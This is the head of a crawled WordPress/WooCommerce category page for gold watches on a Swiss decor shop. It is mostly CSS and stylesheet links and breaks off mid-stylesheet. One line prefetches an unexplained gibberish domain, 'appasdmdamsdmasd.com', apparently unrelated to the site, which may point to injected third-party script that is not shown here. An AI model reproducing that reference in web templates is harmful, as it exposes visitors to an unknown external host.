

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://roulartdcor.ch/product-category/gold-watches/
body_size: 22215
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js
									 scheme_default										">
<head>
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
					<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<title>Gold Watches &#8211; RoulArt D-cor</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//appasdmdamsdmasd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RoulArt D-cor &raquo; Flux" href="https://roulartdcor.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="RoulArt D-cor &raquo; Flux des commentaires" href="https://roulartdcor.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour RoulArt D-cor &raquo; Gold Watches Catégorie" href="https://roulartdcor.ch/product-category/gold-watches/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://roulartdcor.ch/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://roulartdcor.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://roulartdcor.ch/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #FFFFFF;--wp--preset--color--bd-color: #D7D6D5;--wp--preset--color--text-dark: #242424;--wp--preset--color--text-light: #989898;--wp--preset--color--text-link: #a49031;--wp--preset--color--text-hover: #242424;--wp--preset--color--text-link-2: #D7D6D5;--wp--preset--color--text-hover-2: #242424;--wp--preset--color--text-link-3: #868686;--wp--preset--color--text-hover-3: #272626;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://roulartdcor.ch/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-layout-css' href='https://roulartdcor.ch/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://roulartdcor.ch/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link property="stylesheet" rel='stylesheet' id='woocommerce-general-css' href='https://roulartdcor.ch/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='jquery-selectBox-css' href='https://roulartdcor.ch/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//roulartdcor.ch/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='yith-wcwl-main-css' href='https://roulartdcor.ch/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.10.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>

<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://roulartdcor.ch/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://roulartdcor.ch/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-1164{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-566b334b:#4054B2;--e-global-color-8636e7d:#23A455;--e-global-color-2fa0cc91:#000;--e-global-color-3d451bc2:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='font-awesome-5-all-css' href='https://roulartdcor.ch/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='font-awesome-4-shim-css' href='https://roulartdcor.ch/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.5' type='text/css' media='all' />
<style id="elementor-post-1013">.elementor-1013 .elementor-element.elementor-element-4b768cb:not(.elementor-motion-effects-element-type-background), .elementor-1013 .elementor-element.elementor-element-4b768cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1013 .elementor-element.elementor-element-4b768cb .trx_addons_bg_text{z-index:0;}.elementor-1013 .elementor-element.elementor-element-4b768cb .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-1013 .elementor-element.elementor-element-4b768cb .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-1013 .elementor-element.elementor-element-4b768cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1013 .elementor-element.elementor-element-4b768cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1013 .elementor-element.elementor-element-1f3b992.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1013 .elementor-element.elementor-element-1f3b992.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1013 .elementor-element.elementor-element-ab753aa .logo_image{max-height:80px;}.elementor-bc-flex-widget .elementor-1013 .elementor-element.elementor-element-dcb0f8a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1013 .elementor-element.elementor-element-dcb0f8a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:1024px){.elementor-1013 .elementor-element.elementor-element-1f3b992.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(min-width:768px){.elementor-1013 .elementor-element.elementor-element-1f3b992{width:23.01%;}.elementor-1013 .elementor-element.elementor-element-dcb0f8a{width:76.99%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1013 .elementor-element.elementor-element-1f3b992{width:20%;}.elementor-1013 .elementor-element.elementor-element-dcb0f8a{width:80%;}}@media(max-width:767px){.elementor-1013 .elementor-element.elementor-element-1f3b992{width:40%;}.elementor-1013 .elementor-element.elementor-element-1f3b992.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1013 .elementor-element.elementor-element-dcb0f8a{width:20%;}}</style>
<style id="elementor-post-884">.elementor-884 .elementor-element.elementor-element-c41c9b2:not(.elementor-motion-effects-element-type-background), .elementor-884 .elementor-element.elementor-element-c41c9b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-884 .elementor-element.elementor-element-c41c9b2 .trx_addons_bg_text{z-index:0;}.elementor-884 .elementor-element.elementor-element-c41c9b2 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-884 .elementor-element.elementor-element-c41c9b2 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-884 .elementor-element.elementor-element-c41c9b2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:66px 38px 0px 38px;}.elementor-884 .elementor-element.elementor-element-c41c9b2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-884 .elementor-element.elementor-element-cdecda3 .trx_addons_bg_text{z-index:0;}.elementor-884 .elementor-element.elementor-element-cdecda3 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-884 .elementor-element.elementor-element-cdecda3 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-884 .elementor-element.elementor-element-2f45007{text-align:center;}.elementor-884 .elementor-element.elementor-element-2f45007 .elementor-heading-title{font-size:13px;text-transform:uppercase;line-height:28px;letter-spacing:1.3px;}.elementor-884 .elementor-element.elementor-element-05ab155{text-align:center;}.elementor-884 .elementor-element.elementor-element-8ed52c1 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#d7d6d5;}.elementor-884 .elementor-element.elementor-element-4ea4178 .trx_addons_bg_text{z-index:0;}.elementor-884 .elementor-element.elementor-element-4ea4178 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-884 .elementor-element.elementor-element-4ea4178 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-884 .elementor-element.elementor-element-01bf666 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#d7d6d5;}.elementor-884 .elementor-element.elementor-element-2e2cf9f .trx_addons_bg_text{z-index:0;}.elementor-884 .elementor-element.elementor-element-2e2cf9f .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-884 .elementor-element.elementor-element-2e2cf9f .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-884 .elementor-element.elementor-element-0dd4d07{text-align:center;}.elementor-884 .elementor-element.elementor-element-0dd4d07 .elementor-heading-title{font-size:13px;text-transform:uppercase;line-height:28px;letter-spacing:1.3px;}.elementor-884 .elementor-element.elementor-element-6b3d372:not(.elementor-motion-effects-element-type-background), .elementor-884 .elementor-element.elementor-element-6b3d372 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-884 .elementor-element.elementor-element-6b3d372 .trx_addons_bg_text{z-index:0;}.elementor-884 .elementor-element.elementor-element-6b3d372 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-884 .elementor-element.elementor-element-6b3d372 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-884 .elementor-element.elementor-element-6b3d372{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:66px 38px 66px 38px;}.elementor-884 .elementor-element.elementor-element-6b3d372 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-884 .elementor-element.elementor-element-33dc388 .trx_addons_bg_text{z-index:0;}.elementor-884 .elementor-element.elementor-element-33dc388 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-884 .elementor-element.elementor-element-33dc388 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-884 .elementor-element.elementor-element-a474193{text-align:left;}.elementor-884 .elementor-element.elementor-element-a474193 .elementor-heading-title{font-size:13px;text-transform:uppercase;line-height:28px;letter-spacing:1.3px;}.elementor-884 .elementor-element.elementor-element-82372c7 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#d7d6d5;}.elementor-884 .elementor-element.elementor-element-15f18a5 .trx_addons_bg_text{z-index:0;}.elementor-884 .elementor-element.elementor-element-15f18a5 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-884 .elementor-element.elementor-element-15f18a5 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-884 .elementor-element.elementor-element-80cce23 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#d7d6d5;}.elementor-884 .elementor-element.elementor-element-586f5fd .trx_addons_bg_text{z-index:0;}.elementor-884 .elementor-element.elementor-element-586f5fd .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-884 .elementor-element.elementor-element-586f5fd .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-884 .elementor-element.elementor-element-6ee7fba{text-align:center;}.elementor-884 .elementor-element.elementor-element-6ee7fba .elementor-heading-title{font-size:13px;text-transform:uppercase;line-height:28px;letter-spacing:1.3px;}.elementor-884 .elementor-element.elementor-element-708b15b:not(.elementor-motion-effects-element-type-background), .elementor-884 .elementor-element.elementor-element-708b15b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-884 .elementor-element.elementor-element-708b15b .trx_addons_bg_text{z-index:0;}.elementor-884 .elementor-element.elementor-element-708b15b .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-884 .elementor-element.elementor-element-708b15b .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-884 .elementor-element.elementor-element-708b15b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-884 .elementor-element.elementor-element-708b15b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-884 .elementor-element.elementor-element-126857c .trx_addons_bg_text{z-index:0;}.elementor-884 .elementor-element.elementor-element-126857c .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-884 .elementor-element.elementor-element-126857c .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-884 .elementor-element.elementor-element-14f5be5{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-884 .elementor-element.elementor-element-14f5be5 .elementor-divider-separator{width:100%;}.elementor-884 .elementor-element.elementor-element-14f5be5 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-884 .elementor-element.elementor-element-ae8012f{text-align:center;}.elementor-884 .elementor-element.elementor-element-dadc215 .elementor-repeater-item-ddd6b74.elementor-social-icon{background-color:#FFFFFF;}.elementor-884 .elementor-element.elementor-element-dadc215 .elementor-repeater-item-ddd6b74.elementor-social-icon i{color:#A49031;}.elementor-884 .elementor-element.elementor-element-dadc215 .elementor-repeater-item-ddd6b74.elementor-social-icon svg{fill:#A49031;}.elementor-884 .elementor-element.elementor-element-dadc215{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-884 .elementor-element.elementor-element-dadc215 .elementor-widget-container{text-align:center;}.elementor-884 .elementor-element.elementor-element-53b4177{--spacer-size:50px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview 